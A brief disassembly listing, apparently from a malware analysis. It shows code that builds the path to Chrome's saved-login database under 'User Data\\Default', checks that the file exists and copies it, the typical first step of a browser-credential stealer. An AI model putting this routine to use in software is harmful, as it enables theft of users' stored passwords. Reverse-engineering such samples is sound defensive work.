 .text:0058AE16 pop eax
.text:0058AE17 lea ecx, [ebp+pszPath]
.text:0058AE1A call sub_58D51C
.text:0058AE1F push offset aGoogleChromeUs ; "\\Google\\Chrome\\User Data\\Default\\L"...
.text:0058AE24 lea ecx, [ebp+pszPath]
.text:0058AE27 call sub_583230
.text:0058AE2C push [ebp+pszPath] ; pszPath
.text:0058AE2F call ds:PathFileExistsW
.text:0058AE35 test eax, eax
.text:0058AE37 jz short loc_58AE93
.text:0058AE39 push 0 ; bFailIfExists
.text:0058AE3B push [ebp+lpNewFileName] ; lpNewFileName
.text:0058AE3E push [ebp+pszPath] ; lpExistingFileName
.text:0058AE41 call ds:CopyFileW
.text:0058AE47 test eax, eax
.text:0058AE49 jz short loc_58AE93